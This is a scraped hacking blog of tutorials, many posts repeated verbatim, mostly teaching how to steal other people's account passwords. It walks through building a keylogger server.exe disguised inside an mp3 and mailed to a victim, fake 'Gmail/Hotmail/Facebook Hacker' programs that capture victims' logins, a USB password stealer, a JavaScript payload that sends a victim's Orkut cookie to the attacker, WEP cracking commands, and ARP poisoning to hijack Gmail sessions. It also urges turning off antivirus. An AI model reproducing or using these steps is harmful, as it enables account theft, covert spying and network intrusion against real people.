Welcome To The Hacker Club 4U
On This Blog Now You can get knowledge about how to to do hacking and also Know how to prevent from hacking and know many tips And tricks of computer and internet
Hacking
Click Here To Know Many Tricks and Tips Of HACKING facebook,twitter and other accounts and passwords
Hacking Safety And Security
Click Here to know how to protect your computer and inetrnet from hacking and know hacking safety and security tips and tricks
Facebook And Twitter
Click On Picture For TWITTER And Click On This Tittle For FACEBOOK .Hacking And Security Tips Of facebook and twitter.Know how to byepass facebook login and twitter login
Gmail And Yahoo
Click On Above Picture For GMAIL Hacking And Security Tips . And.Click On This Title For YAHOO Hacking and security tips
How To Remotely access another computer using Chrome
What to do if you want to show something to others in their own PC from a remote place ? Sometimes it is easier to control their PC remotely instead of giving the instructions on the phone.we are presenting an idea to entirely control a pc remotely with the help of an addon in Google Chrome.Many of you have already heard this and knows it.But this is for those who have no idea about this
There's already a program that does this (comes with Windows), it is called Remote Desktop, but how many people know how to setup the router/ports/firewall necessary for it to work? To do all Introducing TeamViewer, the simplest software ever built for this purpose. (Free for personal/non-commercial use).
There's already a program that does this (comes with Windows), it is called Remote Desktop, but how many people know how to setup the router/ports/firewall necessary for it to work? To do all Introducing TeamViewer, the simplest software ever built for this purpose. (Free for personal/non-commercial use).
Now you can also Remote Access another computer using Chrome browser without any subscription or any paid software.Chrome has launched a app for its browser named Chrome Remote Desktop BETA which allows you to remotely control your friend’s system using chrome, google app or gmail id. Chrome Remote Desktop BETA is fully cross-platform, so you can connect any two computers that have a Chrome browser, including Windows, Linux, Mac and Chromebooks.
You can Download Chrome Remote Desktop extension from the Google Chrome Web Store. The addon will be automatically installed. If you leave the installation page open, you can launch the app right from that page.
HOW TO WORK WITH THIS APPLICATION
You can Download Chrome Remote Desktop extension from the Google Chrome Web Store. The addon will be automatically installed. If you leave the installation page open, you can launch the app right from that page.
HOW TO WORK WITH THIS APPLICATION
1. After installation goto the start page you can see the the application as shown below in your start page.
2. Click on the Chrome Remote app to open it and to see the window shown below.
3. Click continue and you will asked to allow access to your data. proceed with allowing access.
4. Then it will ask you whether you want to share your own computer to some other system or connect to a shared computer.
5. If you clicked share this computer, then it will generate automatic sharing code.
6. Just send this code to your partner to connect to your system as shown below.
7. Once connected you will see their desktop as seen below and can do whatever you like.
Thats it now you are connected to remote computer.If you found this article useful please pass your comments, all your feedbacks are precious.
2. Click on the Chrome Remote app to open it and to see the window shown below.
3. Click continue and you will asked to allow access to your data. proceed with allowing access.
4. Then it will ask you whether you want to share your own computer to some other system or connect to a shared computer.
5. If you clicked share this computer, then it will generate automatic sharing code.
6. Just send this code to your partner to connect to your system as shown below.
7. Once connected you will see their desktop as seen below and can do whatever you like.
Thats it now you are connected to remote computer.If you found this article useful please pass your comments, all your feedbacks are precious.
Twitter accounts hacked : Barack Obama, Britney etc on the list
 According to twitter, a micro blogging site, 33 twitter accounts were compromised and false and inappropriate messages were posted online. Hacked accounts include prominent twitter sources like President-elect Barack Obama, Rick Sanchez, Britney Spears, Fox News etc.
According to twitter, a micro blogging site, 33 twitter accounts were compromised and false and inappropriate messages were posted online. Hacked accounts include prominent twitter sources like President-elect Barack Obama, Rick Sanchez, Britney Spears, Fox News etc.It’s believed that accounts were compromised after a hacker accessed tools of the support team used to reset their login info.
Accounts were fixed quickly by resetting passwords.
About twitter
Twitter is a micro blog site that allows users to send status updates (tweets) from mobile phones, instant messaging than 140 characters.
Hacking Facebook Account Password using Free Emissary Keylogger
In this Post i have discussed about how you can use keylogger to hack into anyone’s facebook account. In this tutorial i have used free keylogger called Emissary Keylogger, That does more than hacking facebook account password. This keylogger will mail you all the saved passwords on your victims PC to your Gmail account. As Most facebook addicts do save their password in their web-browser, there is high possibility that you will get facebook login details. Alon with this the keylogger will also mail you all the information about your Victim. This information includes Screenshots, opened window details, visited websites and much more.
Recommended: Buy Antivirus shielded SniperSpy key-logger that operates in stealth mode!
 -Features of Emissary Keylogger:
-Features of Emissary Keylogger:
First make sure you have ‘Microsoft’s .net Framework‘ installed on your PC, if you dont have please download and install it. [*] The victim need not have .net framework. Follow the Steps below:
Step 1: Download ‘Emissary Keylogger‘ Software and extract the files to desktop. If your Antivirus deletes the file, then please turnoff your Antivirus or uninstall it and try downloading again.
Step 2: Run ‘Emissary.exe’ file and enter your gmail account details, so that the password and other info of your victim can be mailed to you. If you are afraid of entering your gmail details, then do create one temporary fake account and enter those details.

Step 3: After you enter your ‘Gmail account’ details Click on ‘Test’ to test the connection to your Gmail account. In the Server name Field you can change the name if you want. enter any Time Interval in the interval field. This timer controls the time interval between two keylogs emails. You can also show fake error message to your Victim when he clicks your server.exe file. to do so enter the error title and description in the ‘Fake error message’ field.
Step4: Now after filling the required fields, Click ‘Build’ button. This will create another file called server.exe in the same directory.
Step5: Now send this server.exe file to victim and make him install it on his computer. You can use Binder or Crypter to bind this server.exe file with say any .mp3 file so that whenever victim runs mp3 file, server is automatically installed on his computer without his knowledge. also read: How to change ICON of .exe file?
[ * ] Now because this is a free keylogger, you can’t send server.exe file via email. Almost all email domains have security policy which does not allow sending .exe files. So to do this you need to compress the file with WinRar or upload it to Free File Storage Domains, like Mediafire, rapidshare, filethief etc.
Step6: Once the victim runs your sent keylogger file on his computer, it searches for all the stored usernames and passwords and it will send you email containing all keylogs and screenshots regularly after the specified ‘Time interval’.
Also See: How Facebook hacking is Carried out? – 6 Methods !As i had said in my last post, Not all hacking softwares and keyloggers are Anti-Spywares Shielded. Most Antivirus Softwares are familiar with these free keyloggers and they might flag this keylogger as a Virus. So to experience this keylogger you might need to temporarily turn off your antivirus or uninstall it. But Don’t worry, if your victims antivirus is not up to date or freeone, there are high chances that you may end up getting his keylogs. So give it a Try.
Recommended: Buy Antivirus shielded SniperSpy key-logger that operates in stealth mode!
 -Features of Emissary Keylogger:
-Features of Emissary Keylogger:- Can mail all the Keystrokes including login details
- Can send screenshots of the victim’s Screen
- Can Block VirusScanning Websites on victim’s computer
- Can Disable TaskManager on victim’s PC
- Can Disable Regedit on victim’s PC
 -How to Use this Keylogger to hack Facebook Password?
-How to Use this Keylogger to hack Facebook Password?
First make sure you have ‘Microsoft’s .net Framework‘ installed on your PC, if you dont have please download and install it. [*] The victim need not have .net framework. Follow the Steps below:Step 1: Download ‘Emissary Keylogger‘ Software and extract the files to desktop. If your Antivirus deletes the file, then please turnoff your Antivirus or uninstall it and try downloading again.
Step 2: Run ‘Emissary.exe’ file and enter your gmail account details, so that the password and other info of your victim can be mailed to you. If you are afraid of entering your gmail details, then do create one temporary fake account and enter those details.

Step 3: After you enter your ‘Gmail account’ details Click on ‘Test’ to test the connection to your Gmail account. In the Server name Field you can change the name if you want. enter any Time Interval in the interval field. This timer controls the time interval between two keylogs emails. You can also show fake error message to your Victim when he clicks your server.exe file. to do so enter the error title and description in the ‘Fake error message’ field.

Step4: Now after filling the required fields, Click ‘Build’ button. This will create another file called server.exe in the same directory.
Step5: Now send this server.exe file to victim and make him install it on his computer. You can use Binder or Crypter to bind this server.exe file with say any .mp3 file so that whenever victim runs mp3 file, server is automatically installed on his computer without his knowledge. also read: How to change ICON of .exe file?

[ * ] Now because this is a free keylogger, you can’t send server.exe file via email. Almost all email domains have security policy which does not allow sending .exe files. So to do this you need to compress the file with WinRar or upload it to Free File Storage Domains, like Mediafire, rapidshare, filethief etc.
Step6: Once the victim runs your sent keylogger file on his computer, it searches for all the stored usernames and passwords and it will send you email containing all keylogs and screenshots regularly after the specified ‘Time interval’.

How to Use this Keylogger to hack Facebook Password?
First make sure you have ‘Microsoft’s .net Framework‘ installed on your PC, if you dont have please download and install it. [*] The victim need not have .net framework. Follow the Steps below:
Step 1: Download ‘Emissary Keylogger‘ Software and extract the files to desktop. If your Antivirus deletes the file, then please turnoff your Antivirus or uninstall it and try downloading again.
Step 2: Run ‘Emissary.exe’ file and enter your gmail account details, so that the password and other info of your victim can be mailed to you. If you are afraid of entering your gmail details, then do create one temporary fake account and enter those details.

Step 3: After you enter your ‘Gmail account’ details Click on ‘Test’ to test the connection to your Gmail account. In the Server name Field you can change the name if you want. enter any Time Interval in the interval field. This timer controls the time interval between two keylogs emails. You can also show fake error message to your Victim when he clicks your server.exe file. to do so enter the error title and description in the ‘Fake error message’ field.

Step4: Now after filling the required fields, Click ‘Build’ button. This will create another file called server.exe in the same directory.
Step5: Now send this server.exe file to victim and make him install it on his computer. You can use Binder or Crypter to bind this server.exe file with say any .mp3 file so that whenever victim runs mp3 file, server is automatically installed on his computer without his knowledge. also read: How to change ICON of .exe file?

[ * ] Now because this is a free keylogger, you can’t send server.exe file via email. Almost all email domains have security policy which does not allow sending .exe files. So to do this you need to compress the file with WinRar or upload it to Free File Storage Domains, like Mediafire, rapidshare, filethief etc.
Step6: Once the victim runs your sent keylogger file on his computer, it searches for all the stored usernames and passwords and it will send you email containing all keylogs and screenshots regularly after the specified ‘Time interval’.
Step 1: Download ‘Emissary Keylogger‘ Software and extract the files to desktop. If your Antivirus deletes the file, then please turnoff your Antivirus or uninstall it and try downloading again.
Step 2: Run ‘Emissary.exe’ file and enter your gmail account details, so that the password and other info of your victim can be mailed to you. If you are afraid of entering your gmail details, then do create one temporary fake account and enter those details.

Step 3: After you enter your ‘Gmail account’ details Click on ‘Test’ to test the connection to your Gmail account. In the Server name Field you can change the name if you want. enter any Time Interval in the interval field. This timer controls the time interval between two keylogs emails. You can also show fake error message to your Victim when he clicks your server.exe file. to do so enter the error title and description in the ‘Fake error message’ field.

Step4: Now after filling the required fields, Click ‘Build’ button. This will create another file called server.exe in the same directory.
Step5: Now send this server.exe file to victim and make him install it on his computer. You can use Binder or Crypter to bind this server.exe file with say any .mp3 file so that whenever victim runs mp3 file, server is automatically installed on his computer without his knowledge. also read: How to change ICON of .exe file?

[ * ] Now because this is a free keylogger, you can’t send server.exe file via email. Almost all email domains have security policy which does not allow sending .exe files. So to do this you need to compress the file with WinRar or upload it to Free File Storage Domains, like Mediafire, rapidshare, filethief etc.
Step6: Once the victim runs your sent keylogger file on his computer, it searches for all the stored usernames and passwords and it will send you email containing all keylogs and screenshots regularly after the specified ‘Time interval’.

How to Hack Hotmail Password using MSN Hacker [TUTORIAL]
Hi Hackers,
THIS POST IS FOR EDUCATIONAL PURPOSES ONLY.
FEEL FREE TO DIGG THIS POST.
After the Gmail Hacker, here comes another software to hack MSN Hotmail accounts.
Step by Step Guide of Hotmail Hacker – Hack Hotmail password:
1: First ensure that you have installed Microsoft .Net Framework. If not, then you can download it from here: Download .Net Framework
2. Click HERE to download Hotmail Hacker.
3. Download Winrar to extract Hotmail Hacker Builder.(with winrar)
4. Run, Hotmail hacker builder.exe file to see:
5. Now, enter your email account address, password and also the subject of email you want to receive. This email will contain the password you wanna hack. Also select appropriate smtp server address. You can use SMTP Server Addresses for this. Avoid use of hotmail email account. Can use gmail, yahoo or such. Click on “Build”. This will create your own Hotmail hacker in Hotmail hacker folder.
![How to Hack Hotmail Password using MSN Hacker [TUTORIAL] 4117679240 34f013af73 How to Hack Hotmail Password using MSN Hacker [TUTORIAL]](http://farm3.static.flickr.com/2615/4117679240_34f013af73.jpg)
6. Now, send this Hotmail Hacker.exe file to the victim whom you wanna hack and tell him that this Hotmail hacker software is used to hack Hotmail password. Convince him that he can hack anyone’s hotmail password using this Hotmail hacker. Ask him to run Hotmail Hacker.exe and enter all information (which includes his Hotmail id and password plus Hotmail id of the victim he wanna hack).
[ad code=1 align=center]

7. As he enters this information and hits “Login And Start”, he will receive error message as shown below:
![How to Hack Hotmail Password using MSN Hacker [TUTORIAL] 4117679406 5ffec404b2 How to Hack Hotmail Password using MSN Hacker [TUTORIAL]](http://farm3.static.flickr.com/2576/4117679406_5ffec404b2.jpg)
8. And you will receive a mail in your inbox like this one shown below:
![How to Hack Hotmail Password using MSN Hacker [TUTORIAL] 4116909633 7191705ca4 How to Hack Hotmail Password using MSN Hacker [TUTORIAL]](http://farm3.static.flickr.com/2703/4116909633_7191705ca4.jpg)
9. Congrats! You’re done. You just got his email id and password.
The best way to Hack Hotmail Password is by using the Sniper Spy remote spy software:
![How to Hack Hotmail Password using MSN Hacker [TUTORIAL] Sniper Spy How to Hack Hotmail Password using MSN Hacker [TUTORIAL]](http://hackingarticles.com/wp-content/uploads/Sniper-Spy.jpg)
How To Hack Gmail Password Using Gmail Hacker [TUTORIAL]
![How To Hack Gmail Password gmail logo stylized 300x300 How To Hack Gmail Password Using Gmail Hacker [TUTORIAL]](http://hackingarticles.com/wp-content/uploads/gmail_logo_stylized-300x300.png)
THIS POST IS FOR EDUCATIONAL PURPOSES ONLY.
This is a very awesome app and a great trick to hack someone’s gmail account – Gmail Hacker.!This Gmail hacker is one of my favorite software to hack Gmail password. The only thing you have to do is to build your own Gmail Hacker and send this Gmail hacker to the victim. I’ve provided the link below for the download:
Gmail Hacker – Software to hack Gmail password :
1. First ensure that you have installed Microsoft .Net Framework. If not, then you can download it from here: Download .Net Framework2. Click HERE to download Gmail Hacker.
3. Download Winrar extract Gmail hacker folder.(with winrar)
4. Now, run Gmail Hacker Builder.exe file on your computer to see :
![How To Hack Gmail Password Using Gmail Hacker [TUTORIAL] 4115378636 7a99b4ff35 How To Hack Gmail Password Using Gmail Hacker [TUTORIAL]](http://farm3.static.flickr.com/2660/4115378636_7a99b4ff35.jpg)
5. Enter in your email address and password (** I RECOMMEND CREATING A FAKE ID AND ENTER THE DETAILS OF THAT FAKE ID ONLY** So that people should not have a fear of losing their real email IDs in a doubt about this application ![How To Hack Gmail Password Using Gmail Hacker [TUTORIAL] icon smile How To Hack Gmail Password Using Gmail Hacker [TUTORIAL]](http://hackingarticles.com/wp-includes/images/smilies/icon_smile.gif) ) and hit on Build. Then Gmail hacker builder will create your own Gmail hacker application – Gmail Hacker.exe file which you can use to hack gmail password.
) and hit on Build. Then Gmail hacker builder will create your own Gmail hacker application – Gmail Hacker.exe file which you can use to hack gmail password.
6. Now, send this Gmail Hacker.exe file to victim and tell him that this Gmail hacker is used to hack Gmail password. Ask him to run Gmail Hacker.exe and enter all information (which includes his Gmail id and password plus Gmail ID of the victim he wanna hack).![How To Hack Gmail Password Using Gmail Hacker [TUTORIAL] 4115378760 a2e79f5773 How To Hack Gmail Password Using Gmail Hacker [TUTORIAL]](http://farm3.static.flickr.com/2682/4115378760_a2e79f5773.jpg)
7. As he enters the information and hits “Hack Them”, he will receive an error message as shown below:
![How To Hack Gmail Password Using Gmail Hacker [TUTORIAL] 4115386436 1acebf90b6 How To Hack Gmail Password Using Gmail Hacker [TUTORIAL]](http://farm3.static.flickr.com/2507/4115386436_1acebf90b6.jpg)
7. In return, you will receive an email in your email account like this:
![How To Hack Gmail Password Using Gmail Hacker [TUTORIAL] 4115378704 c7b005c3e8 How To Hack Gmail Password Using Gmail Hacker [TUTORIAL]](http://farm3.static.flickr.com/2519/4115378704_c7b005c3e8.jpg)
9. You’re Done!! ![How To Hack Gmail Password Using Gmail Hacker [TUTORIAL] icon biggrin How To Hack Gmail Password Using Gmail Hacker [TUTORIAL]](http://hackingarticles.com/wp-includes/images/smilies/icon_biggrin.gif) You got his Gmail ID n password!
You got his Gmail ID n password!
The best way to Hack Gmail Password is by using the Sniper Spy remote spy software:
![How To Hack Gmail Password Using Gmail Hacker [TUTORIAL] Sniper Spy How To Hack Gmail Password Using Gmail Hacker [TUTORIAL]](http://hackingarticles.com/wp-content/uploads/Sniper-Spy.jpg)
HAPPY HACKING!! ![How To Hack Gmail Password Using Gmail Hacker [TUTORIAL] icon smile How To Hack Gmail Password Using Gmail Hacker [TUTORIAL]](http://hackingarticles.com/wp-includes/images/smilies/icon_smile.gif)
How To Make USB Password Stealer: USB Steals Pc Passwords

Tweaked USB that steals every password including licenses.
Instructions
1.Download and Decompress the rar file and put all the files located in the folder “USBThief” into a USB. (You MUST put all from USBThief directory in main directory of usb, no folders no anything, just simply copy and paste)
2.Insert the USB in your victim’s computer.
3.View folder “dump” to see the passwords. It also makes a second dump folder in the batexe folder. Tested and Working perfectly!
No Password in the USBThief.rar file.
Can be detected by some anti virus programs!!
How to Hack Facebook Password using Facebook Hacker [TUTORIAL]
HACK FACEBOOK PASSWORD
Hey guys are you curious to know how to hack facebook using a software or hacking tool? Have you ever wondered how to hack facebook without phishing ,then here is a tool which is coded by me exclusively for the readers of HackingArticles.com!
By using this tool you can hack facebook password of your victim. I named this tool as facebook hacker.
Please read the below given tutorial to know how to use this Facebook Hacker tool to Hack Facebook Password.
TUTORIAL
STEP 1: First ensure that you have installed Microsoft .Net Framework. If not, then you can download it from here: Download .Net Framework
STEP 2: DOWNLOAD the Facebook Hacker by Clicking Here!
STEP 3: Extract the downloaded “Facebook Hacker” file using Winrar.
STEP 4: Open “Facebook Hacker.exe” file.
![Capture Capture1 How to Hack Facebook Password using Facebook Hacker [TUTORIAL]](http://hackingarticles.com/wp-content/uploads/Capture1.jpg)

STEP 5: After opening the “Facebook Hacker.exe” file build your password stealer as shown in the image below:
Click on the image to Enlarge it.
![Hack Facebook Capture3 How to Hack Facebook Password using Facebook Hacker [TUTORIAL]](http://hackingarticles.com/wp-content/uploads/Capture3.jpg)
NOTE: The “Stub.exe” file may get detected by your anti-virus. Please don’t open the “Stub.exe” file and don’t delete it too, otherwise the stealer created by you won’t work at all.
The best way to Hack Facebook Password is by using the Sniper Spy remote spy software:
![How to Hack Facebook Password using Facebook Hacker [TUTORIAL] Sniper Spy How to Hack Facebook Password using Facebook Hacker [TUTORIAL]](http://hackingarticles.com/wp-content/uploads/Sniper-Spy.jpg)
Many readers of The Hacker Club 4U asked me: “How to share the server.exe file with the victim?”.
Here’s the answer: The simplest way of sharing your server.exe file or any file with your friends or the victim is by using Dropbox.
By using Dropbox, you can share any type of file by just following few simple steps. You know what’s so special? IT’S FREE!
So Signup! to Dropbox by Clicking Here!
I hope you liked my tool and this post too.Please feel free to ask any questions and your suggestions would be great for me.
DISCLAIMER: The tool provided in this article is for Educational & Testing purposes only.
How To CRACK WIFI – Simple WEP Crack
Overview
To crack the WEP key for an access point, we need to gather lots of initialization vectors (IVs). Normal network traffic does not typically generate these IVs very quickly. Theoretically, if you are patient, you can gather sufficient IVs to crack the WEP key by simply listening to the network traffic and saving them. Since none of us are patient, we use a technique called injection to speed up the process. Injection involves having the access point (AP) resend selected packets over and over very rapidly. This allows us to capture a large number of IVs in a short period of time.
Equipments used
Wifi Adaptor : Alfa AWUS036H (available on eBay & Amazon)
Software : Backtrack 4 (Free download from http://www.backtrack-linux.org)
Software : Backtrack 4 (Free download from http://www.backtrack-linux.org)
Step 1 – Start the wireless interface in monitor mode on AP channel
airmon-ng start wlan1 6
starts wifi interface in channel 6
Step 2 – Test Wireless Device Packet Injection
aireplay-ng -6 -e infosec -a 00:1B:11:24:27:2E wlan1
-9 means injection
-a 00:1B:11:24:27:2E is the access point MAC address
Step 3 – Start airodump-ng to capture the IVs
airodump-ng -c 6 –bssid 00:1B:11:24:27:2E -w output wlan1
Step 4 – Use aireplay-ng to do a fake authentication with the access point
In order for an access point to accept a packet, the source MAC address must already be associated. If the source MAC address you are injecting is not associated then the AP ignores the packet and sends out a “DeAuthentication” packet in cleartext. In this state, no new IVs are created because the AP is ignoring all the injected packets.
aireplay-ng -1 0 -e infosec -a 00:1B:11:24:27:2E -h 00:c0:ca:27:e5:6a wlan1
-1 means fake authentication
0 reassociation timing in seconds
-e infosec is the wireless network name
-a 00:14:6C:7E:40:80 is the access point MAC address
-h 00:0F:B5:88:AC:82 is our card MAC address
OR
aireplay-ng -1 2 -o 1 -q 10 -e infosec -a 00:1B:11:24:27:2E -h 00:c0:ca:27:e5:6a wlan1
2 – Reauthenticate every 2 seconds.
-o 1 – Send only one set of packets at a time. Default is multiple and this confuses some APs.
-q 10 – Send keep alive packets every 10 seconds.
Troubleshooting Tips
Some access points are configured to only allow selected MAC addresses to associate and connect. If this is the case, you will not be able to successfully do fake authentication unless you know one of the MAC addresses on the allowed list. If you suspect this is the problem, use the following command while trying to do fake authentication. Start another session and…
Run: tcpdump -n -vvv -s0 -e -i | grep -i -E ”(RA:|Authentication|ssoc)”
You would then look for error messages.
If at any time you wish to confirm you are properly associated is to use tcpdump and look at the packets. Start another session and…
Run: “tcpdump -n -e -s0 -vvv -i wlan1”
Here is a typical tcpdump error message you are looking for:
11:04:34.360700 314us BSSID:00:14:6c:7e:40:80 DA:00:0F:B5:88:AC:82 SA:00:14:6c:7e:40:80 DeAuthentication: Class 3 frame received from nonassociated station
Notice that the access point (00:14:6c:7e:40:80) is telling the source (00:0F:B5:88:AC:82) you are not associated. Meaning, the AP will not process or accept the injected packets.
If you want to select only the DeAuth packets with tcpdump then you can use: “tcpdump -n -e -s0 -vvv -i wlan1 | grep -i DeAuth”. You may need to tweak the phrase “DeAuth” to pick out the exact packets you want.
Step 5 – Start aireplay-ng in ARP request replay mode
aireplay-ng -3 -b 00:1B:11:24:27:2E -h 00:c0:ca:27:e5:6a wlan1
Step 6 – Run aircrack-ng to obtain the WEP key
aircrack-ng -b 00:1B:11:24:27:2E output*.cap
All Done! 
How do The Crackers Crack IM, E-Mail and other accounts?

The most frequent questions asked by many people especially in a chat room is How To Hack Yahoo Password or any other email account.So you as the reader are most likely reading this because you want to break into somebody’s email account.Here are some of the tricks that can be used to track an email password.
THINGS YOU SHOULD KNOW BEFORE PROCEEDING
There is no program that will crack the password of victim’s account.There exist many password hacking programs which claims to do this,but unfortunately people using these kind of programs will only end up in frustration.
None of these programs work since services like Hotmail, Yahoo!, etc. have it set so that it will lock you from that account after a certain number of login attempts.Another thing you must know if you ask this question in any “hacker” chat room/channel, you hear that you have to email some address and in any way you give up your password in the process, in attempt to crack others password.So DO NOT BELEIVE THIS.
TWO WAYS OF HACKING METHODS THAT YOU CAN TRY
IF YOU HAVE ACCESS TO VICTIM’S COMPUTER
If you have physical access to victim’s computer then it’s definitely possible to crack his password.This can easily be done by just installing a keylogger.
What is a keylogger? A keylogger, sometimes called a keystroke logger, key logger, or system monitor, is a hardware device or small program that monitors each keystroke a user types on a specific computer’s keyboard.
A keylogger program can be installed just in a few seconds and once installed you are only a step away from getting the victim’s password.OK we can crack passwords using a keylogger but these are the questions that arise in our mind now!
1.Where is the keylogger program available?
A keylogger program is widely available on the internet.some of them are listed below
Powered Keylogger
Advanced keylogger
Elite Keylogger
Handy Keylogger
Quick Keylogger
Oops i think the above list is enough.There exists hundreds of such keyloggers available on the net.These are software keyloggers.There are also hardware Keyloggers available which can be directly attached to computer and can be used to sniff valuable data.These programs are none other than spyware! So use it @ your own risk.
2.How to install it?
You can install these keyloggers just as any other program but these things you must keep in mind.While installing,it asks you for a secret password and a hot key to enable it.This is because after installing the keylogger program is completely hidden and the victim can no way identify it.Keylogger is hidden from control panel,Program files,Start menu,Task manager so that it becomes completely invisible but runs in background monitoring the user activities.
3.Once installed how to get password from it?
The hacker can open the keylogger program by just pressing the hot keys(which is set during installation) and enter the password.Now it shows the logs containing every keystroke of the user,where it was pressed,at what time,including screenshots of the activities.
Some keyloggers also has a built in SMTP server.So once you install the keylogger on victim’s computer you can just sit back in our place and receive the logs via email
4.Which keylogger program is the best?
According to me Elite Keylogger and Powered keylogger are the best.You can also read the features and side by side comparisions of them and select the best that suites your needs.
IF YOU DO NOT HAVE ACCESS TO VICTIM’S COMPUTER
Ofcourse the above method can only be employed if you can access victims computer.But what to do if we do not have access.In this case there exists many Remote Administration Tools commonly known as RATs available on net.Just try googling and you can get one.
OTHER WAYS OF HACKING PASSWORD
The other most commonly used trick to sniff password is using Fake Login Pages or Phishers.
This is where many people get cheated.A Fake Login page or a Phisher is a page that appears exactly as a Login page but once we enter our password there ,we end up loosing it.
Fake login pages are created by many hackers on their sites which appear exactly as Gmail or Yahoo login pages but the entered details(username & password) are redirected to remote server and we get an error “Page cannot be displayed”.Many times we ignore this but finally we loose our valuable data.
How to Hack Orkut Accounts through Cookie Stealing?
 Well guys, here I am again writing a tutorial on “How to hack Orkut Accounts through Cookie Stealing” because one of my good friend asked me to post an article on this thingy.Well here you go now.
Well guys, here I am again writing a tutorial on “How to hack Orkut Accounts through Cookie Stealing” because one of my good friend asked me to post an article on this thingy.Well here you go now.Let me tell you guys again that- “THIS TUTORIAL IS FOR EDUCATIONAL PURPOSES ONLY. THE AUTHORS OF HACKINGARTICLES.COM ARE NOT LIABLE FOR ANY ILLEGAL ACT CARRIED OUT BY YOU OR ANYONE ELSE.”
Now without wasting anytime read the following procedure:
1.Firstly you need to have Mozilla firefox installed.
2.Download cookie editor plugin for Mozilla firefox from:
COOKIE EDITOR
3.You need to have two fake accounts to Hack Orkut or Gmail , So that you have to receive cookies to one Orkut account and other Orkut account for Advertising your Script, Well it depends on your Choice to have Two Gmail(Orkut) accounts.
Cookie Script:
javascript:nobody=replyForm;nobody.toUserId.value=34536569;How to use cookies script?
nobody.scrapText.value=document.cookie;nobody.action=’scrapbook.aspx?
Action.submit’;nobody.submit()
1. Replace your Uid number “UserId.value=34536569?
How to Replace your Uid
1. Go to your album
2. Right click on any Photo> Properties>55886645.jpg It will be a Eight Digit Value.
3. Now replace your value with the value in the java script.
Your script will look like.
javascript:nobody=replyForm;nobody.toUserId.value=yournumber;2.Now send this Cookie script to the victim and ask him to paste in Address bar and Press enter
nobody.scrapText.value=document.cookie;nobody.action=’scrapbook.aspx?
Action.submit’;nobody.submit()
3.You’ll Get his cookie in your scrapbook.
4.After Getting a cookie go to your orkut Home page , Then click on Tools tab and then go to cookie editor plugin( Tools–> Cookie editor)
5.click filter/refresh.look for ‘orkut_state’ cookie. just double click it and replace the orkut_state part with your victim’s Script
put ur eight digit number in the place of (34536569).
Thats it your done with.
Logout of your orkut and login again and you’ll be in your victims Homepage.
6.So remember guys…if ur on orkut or having any other account….never click or paste in address bar any suspicious script to prevent anyone from hacking/accessing your account.
I hope you have learned how to hack orkut accounts using cookie stealing. Just the script can be used to hack orkut accounts and then access victim’s orkut account. You wont be hacking any password here. But just the cookies. Go have some fun with it and Do Not Forget To Subscribe.
How To Hack Gmail account using GX Cookie

Disclaimer: This post is only for educational purpose.
IntroductionHacking web application was always curious for the script kiddies. And hacking free web email account is every geek first attempt. The method which I will describe in this post is not new; the same method can be applied to yahoo and other free web email services too.
The method we will be using is cookie stealing and replaying the same back to the Gmail server. There are many ways you can steal cookie, one of them is XSS (Cross site scripting) discussed by other is earlier post. But we won’t be using any XSS here, in our part of attack we will use some local tool to steal cookie and use that cookie to get an access to Gmail account.
Assumption:
- You are in Local Area Network (LAN) in a switched / wireless environment : example : office , cyber café, Mall etc.
- You know basic networking.
- Cain & Abel
- Network Miner
- Firefox web browser with Cookie Editor add-ons
We assume you are connected to LAN/Wireless network. Our main goal is to capture Gmail GX cookie from the network. We can only capture cookie when someone is actually using his gmail. I’ve noticed normally in lunch time in office, or during shift start people normally check their emails. If you are in cyber café or in Mall then there are more chances of catching people using Gmail.
We will go step by step,
If you are using Wireless network then you can skip this Step A.
A] Using Cain to do ARP poisoning and routing:
Switch allows unicast traffic mainly to pass through its ports. When X and Y are communicating eachother in switch network then Z will not come to know what X & Y are communicating, so inorder to sniff that communication you would have to poison ARP table of switch for X & Y. In Wireless you don’t have to do poisoning because Wireless Access points act like HUB which forwards any communication to all its ports (recipients).
- Start Cain from Start > Program > Cain > Cain
- Click on Start/Stop Sniffer tool icon from the tool bar, we will first scan the network to see what all IPs are used in the network and this list will also help us to launch an attack on the victim.
- Then click on Sniffer Tab then Host Tab below. Right click within that spreadsheet and click on Scan Mac Addresses, from the Target section select
How to check your physical IP ?
> Click on start > Run type cmd and press enter, in the command prompt type
Ipconfig and enter. This should show your IP address assign to your PC.
It will have following outputs:
Ethernet adapter Local Area Connection:
Connection-specific DNS Suffix . : xyz.com
IP Address. . . . . . . . . . . . : 192.168.1.2
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.1.1
Main thing to know here is your IP address and your Default Gateway.
Make a note of your IP Address & default gateway. From Cain you will see list of IP addresses, here you have to choose any free IP address which is not used anywhere. We assume IP 192.168.1.10 is not used anywhere in the network.
- Click on Configure > APR > Use Spoofed IP and MAC Address > IP
- Within the Sniffer Tab , below click on APR Tab, from the left hand side click on APR and now click on the right hand top spreadsheet then click on plus sign tool from top. The moment you click that it will show you list of IP address on left hand side. Here we will target the victim IP address and the default gateway.
- Finally, Click on Start/Stop Sniffer tool menu once again and next click on Start/Stop APR. This will start poisoning victim and default gateway.
We are using Network miner to capture cookie, but Network miner can be used for manythings from capturing text , image, HTTP parameters, files. Network Miner is normally used in Passive reconnaissance to collect IP, domain and OS finger print of the connected device to your machine. If you don’t have Network miner you can use any other sniffer available like Wireshark, Iris network scanner, NetWitness etc.
We are using This tool because of its ease to use.
- Open Network Miner by clicking its exe (pls note it requires .Net framework to work).
